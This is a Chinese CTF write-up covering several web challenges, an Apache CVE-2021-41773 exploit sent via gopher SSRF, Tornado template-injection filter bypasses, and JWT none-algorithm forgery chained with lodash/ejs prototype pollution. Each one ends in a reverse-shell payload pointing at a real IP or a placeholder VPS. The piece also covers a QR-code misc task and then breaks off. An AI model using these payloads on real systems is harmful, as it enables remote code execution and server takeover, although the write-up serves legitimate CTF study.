
我们用gopher://协议打CVE-2021-41773,POST发包,执行命令反弹shell。
CVE原理见:https://blog.csdn.net/Jayjay___/article/details/132562801?spm=1001.2014.3001.5501
其中的WEEK5 [Unsafe Apache]
import urllib.parse
payload =\
"""POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
Host: 127.0.0.1:80
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
echo;bash -c 'bash -i >& /dev/tcp/120.46.41.173/9023 0>&1'
"""
#注意后面一定要有回车,回车结尾表示http请求结束。
tmp = urllib.parse.quote(payload)
new = tmp.replace('%0A','%0D%0A')
result = 'gopher://127.0.0.1:80/'+'_'+new
result = urllib.parse.quote(result)
print(result) # 这里因为是GET请求发包所以要进行两次url编码
发包反弹shell,getflag。

MyHurricane
考点:tornado模板注入
Hurricane翻译为飓风,近义词是tornado(龙卷风)。tornado也是python的一个模板。
搬运了很多tornado模板注入的相关笔记放在文末。
源码直接给了,CTRL+U看起来更加清楚一点。

源码:
import tornado.ioloop
import tornado.web
import os
BASE_DIR = os.path.dirname(__file__)
def waf(data):
bl = ['\'', '"', '__', '(', ')', 'or', 'and', 'not', '{{', '}}']
for c in bl:
if c in data:
return False
for chunk in data.split():
for c in chunk:
if not (31 < ord(c) < 128):
return False
return True
class IndexHandler(tornado.web.RequestHandler):
def get(self):
with open(__file__, 'r') as f:
self.finish(f.read())
def post(self):
data = self.get_argument("ssti")
if waf(data):
with open('1.html', 'w') as f:
f.write(f"""<html>
<head></head>
<body style="font-size: 30px;">{data}</body></html>
""")
f.flush()
self.render('1.html')
else:
self.finish('no no no')
if __name__ == "__main__":
app = tornado.web.Application([
(r"/", IndexHandler),
], compiled_template_cache=False)
app.listen(827)
tornado.ioloop.IOLoop.current().start()
可以看到源码过滤了', ", __, (, ), or, and, not, {{, }}
和flask模板一样,我们可以用{%代替{{。
方法一:
为了避免出现括号、下划线等字符,我们可以不用引号直接就行模板继承从而达到任意文件读取的效果。
相关笔记截图:(这部分笔记来自yu22x师傅的博客)
payload:(直接读取环境变量)
{% extend /proc/self/environ %}
方法二:
过滤这么多,也不是不可以执行命令。
如果没有过滤,我们的payload:
{{eval('__import__("os").popen("bash -i >& /dev/tcp/vps-ip/port 0>&1").read()')}}
有过滤的情况下我们可以使用笔记末尾武器库中的payload(适当进行替换)

__import__('os').system('bash -c \'bash -i >& /dev/tcp/vps-ip/port 0>&1\'')
"""
&ssti={%autoescape None%}{% raw request.body%0a _tt_utf8=exec%}&
"""
也可以用boogipop师傅的payload:(&换成%26)
POST:ssti={% set _tt_utf8 =eval %}{% raw request.body_arguments[request.method][0] %}&POST=__import__('os').popen("bash -c 'bash -i >%26 /dev/tcp/vps-ip/port <%261'")
原文:
这种方法利用了tornado里的变量覆盖,让
__tt_utf8为eval,在渲染时时会有__tt_utf8(__tt_tmp)这样的调用,然后让__tt_tmp为恶意字符串就好了。
其实方法二都是这个原理。但是一开始对这个payload中的request.body_arguments[request.method][0]比较疑惑。咱们分开来看,首先是第一部分request.body_arguments表示POST参数,第二部分request.method是当前请求的方法也就是POST,第三部分[0]暂时还没找到解释。那request.body_arguments[request.method][0]的意思就是POST请求中名字为POST的参数,[request.method]实现了不用引号调用传入参数。
tornado解析post数据的问题 - myworldworld - 博客园 (cnblogs.com)
成功反弹shell

环境变量中找到flag:

MyJs
源码:
const express = require('express');
const bodyParser = require('body-parser');
const lodash = require('lodash');
const session = require('express-session');
const randomize = require('randomatic');
const jwt = require('jsonwebtoken')
const crypto = require('crypto');
const fs = require('fs');
global.secrets = [];
express()
.use(bodyParser.urlencoded({extended: true}))
.use(bodyParser.json())
.use('/static', express.static('static'))
.set('views', './views')
.set('view engine', 'ejs')
.use(session({
name: 'session',
secret: randomize('a', 16),
resave: true,
saveUninitialized: true
}))
.get('/', (req, res) => {
if (req.session.data) {
res.redirect('/home');
} else {
res.redirect('/login')
}
})
.get('/source', (req, res) => {
res.set('Content-Type', 'text/javascript;charset=utf-8');
res.send(fs.readFileSync(__filename));
})
.all('/login', (req, res) => {
if (req.method == "GET") {
res.render('login.ejs', {msg: null});
}
if (req.method == "POST") {
const {username, password, token} = req.body;
const sid = JSON.parse(Buffer.from(token.split('.')[1], 'base64').toString()).secretid;
if (sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) {
return res.render('login.ejs', {msg: 'login error.'});
}
const secret = global.secrets[sid];
const user = jwt.verify(token, secret, {algorithm: "HS256"});
if (username === user.username && password === user.password) {
req.session.data = {
username: username,
count: 0,
}
res.redirect('/home');
} else {
return res.render('login.ejs', {msg: 'login error.'});
}
}
})
.all('/register', (req, res) => {
if (req.method == "GET") {
res.render('register.ejs', {msg: null});
}
if (req.method == "POST") {
const {username, password} = req.body;
if (!username || username == 'nss') {
return res.render('register.ejs', {msg: "Username existed."});
}
const secret = crypto.randomBytes(16).toString('hex');
const secretid = global.secrets.length;
global.secrets.push(secret);
const token = jwt.sign({secretid, username, password}, secret, {algorithm: "HS256"});
res.render('register.ejs', {msg: "Token: " + token});
}
})
.all('/home', (req, res) => {
res.render('home.ejs', {
})
})
.post('/update', (req, res) => {
req.session.data={
username: "nss",
count: 0,
}
let data = req.session.data || {};
req.session.data = lodash.merge(data, req.body);
console.log(req.session.data.outputFunctionName);
console.log({}.__proto__)
res.redirect('/home');
})
.listen(827, '0.0.0.0')
开题。

先注册一个号。注册完之后返回给我一个token。
验证了一下是JWT。

eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZWNyZXRpZCI6MCwidXNlcm5hbWUiOiJKYXkxNyIsInBhc3N3b3JkIjoiMTIzNDU2IiwiaWF0IjoxNjkzMzcyODUxfQ.V0s9iHHd49dwK4m3n8Rq0PXItErITsIY8ecu7Da1zOg
翻阅源码,从以下源码中得知,我们需要以nss用户名登录,以及在以nss用户名登录后,于/update路由中我们可以构造payload造成ejs模板引擎污染。(req.session.data = lodash.merge(data, req.body);中的merge函数是原型链污染高位函数)
if (!username || username == 'nss') {
return res.render('register.ejs', {msg: "Username existed."});
}
...
...
...
...
.post('/update', (req, res) => {
req.session.data={
username: "nss",
count: 0,
}
let data = req.session.data || {};
req.session.data = lodash.merge(data, req.body);
console.log(req.session.data.outputFunctionName);
console.log({}.__proto__)
res.redirect('/home');
})
.listen(827, '0.0.0.0')
分析源码,尝试伪造身份为nss。关键代码是下面这一段。
if (req.method == "POST") {
const {username, password, token} = req.body;
const sid = JSON.parse(Buffer.from(token.split('.')[1], 'base64').toString()).secretid;
if (sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) {
return res.render('login.ejs', {msg: 'login error.'});
}
const secret = global.secrets[sid];
const user = jwt.verify(token, secret, {algorithm: "HS256"});
if (username === user.username && password === user.password) {
req.session.data = {
username: username,
count: 0,
}
res.redirect('/home');
} else {
return res.render('login.ejs', {msg: 'login error.'});
}
}
代码中的变量sid是JWT中的secretid,要求是不等于undefined、null等等。验证用户名时使用了函数verify,verify()指定算法的正确方式应该是通过algorithms传入数组,而不是algorithm。
在algorithms为none的情况下,空签名且空秘钥是被允许的;如果指定了algorithms为具体的某个算法,则密钥是不能为空的。在JWT库中,如果没指定算法,则默认使用none。
所以我们的目标进一步是使得代码中JWT解密密钥(secret)为null或者undefined。
再进一步,代码中的密钥是变量secret是global.secrets[sid],只要我们使sid为空数组[],也就是JWT中的secretid为空数组[],我们就可以使得上面步骤得以实现,然后用空算法(none)伪造JWT。之前听闻过空算法伪造JWT,今天这题算是从原理上讲了为什么可以空密钥伪造JWT。
参考:从一道CTF题看Node.JS中的JWT库误用 - SecPulse.COM | 安全脉搏
那么我们伪造JWT的脚本如下:(JS)
const jwt = require('jsonwebtoken');
global.secrets = [];
var user = {
secretid: [],
username: 'nss',
password: '123456',
"iat":1693372851
}
const secret = global.secrets[user.secretid];
var token = jwt.sign(user, secret, {algorithm: 'none'});
console.log(token);
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoibnNzIiwicGFzc3dvcmQiOiIxMjM0NTYiLCJpYXQiOjE2OTMzNzI4NTF9.
然后账号nss,密码123456,token如上登录。

成功以nss身份登录后,接下来就是原型链污染了。这里是ejs模板引擎污染,原先存的payload可以直接打。(在/update路由打)

{
"__proto__":{
"client":true,"escapeFunction":"1; return global.process.mainModule.constructor._load('child_process').execSync('bash -c \"bash -i >& /dev/tcp/120.46.41.173/9023 0>&1\"');","compileDebug":true
}
}
burp里面以json格式发包。发完如果没弹成功就刷新一下或者再发一次。

vps接到反弹shell,环境变量里面获取flag。
MISC
gift_in_qrcode
直接给了源码,真的白送题。
import qrcode
from PIL import Image
from random import randrange, getrandbits, seed
import os
import base64
flag = os.getenv("FLAG")
if flag == None:
flag = "flag{test}"
secret_seed = randrange(1, 1000)
seed(secret_seed)
reveal = []
for i in range(20):
reveal.append(str(getrandbits(8)))
target = getrandbits(8)
reveal = ",".join(reveal)
img_qrcode = qrcode.make(reveal)
img_qrcode = img_qrcode.crop((35, 35, img_qrcode.size[0] - 35, img_qrcode.size[1] - 35))
offset, delta, rate = 50, 3, 5
img_qrcode = img_qrcode.resize(
(int(img_qrcode.size[0] / rate), int(img_qrcode.size[1] / rate)), Image.LANCZOS
)
img_out = Image.new("RGB", img_qrcode.size)
for y in range(img_qrcode.size[1]):
for x in range(img_qrcode.size[0]):
pixel_qrcode = img_qrcode.getpixel((x, y))
if pixel_qrcode == 255:
img_out.putpixel(
(x, y),
(
randrange(offset, offset + delta),
randrange(offset, offset + delta),
randrange(offset, offset + delta),
),
)
else:
img_out.putpixel(
(x, y),
(
randrange(offset - delta, offset),
randrange(offset - delta, offset),
randrange(offset - delta, offset),
),
)
img_out.save("qrcode.png")
with open("qrcode.png", "rb") as f:
data = f.read()

print("This my gift:")
print(base64.b64encode(data).decode(), "\n")
print(target)
ans = input("What's your answer:")
if ans == str(target):
print(flag)
else:
print("No no no!")
简化一下
print(target)
ans = input("What's your answer:")
if ans == str(target):
print(flag)
开启环境,nc连接。
Magic Docker
